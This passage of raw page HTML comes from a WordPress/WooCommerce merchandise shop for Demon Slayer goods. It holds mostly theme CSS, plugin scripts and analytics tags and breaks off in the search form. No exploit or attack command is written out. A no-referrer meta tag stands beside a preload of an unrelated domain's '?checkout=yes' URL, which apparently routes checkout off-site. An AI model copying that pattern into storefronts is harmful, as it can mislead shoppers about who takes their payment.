ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:65px;width:65px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:55px;height:55px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://demonslayermerchandise.shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF7SLVQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["demonslayermerchandise.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7SLVQB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://demonslayermerchandise.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://demonslayermerchandise.shop/wp-json/wp/v2/product_tag/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demonslayermerchandise.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/demonslayermerchandise.shop\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="RWA8euSl2-_UlolRatyUPHzi7QHOHj7CbQC8LtIXLLg" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mjyjdwqyvt");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://horoscopehues.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/cropped-cropped-Demon-Slayer-Shop-Merch-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="archive tax-product_tag term-bakugo term-1220 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
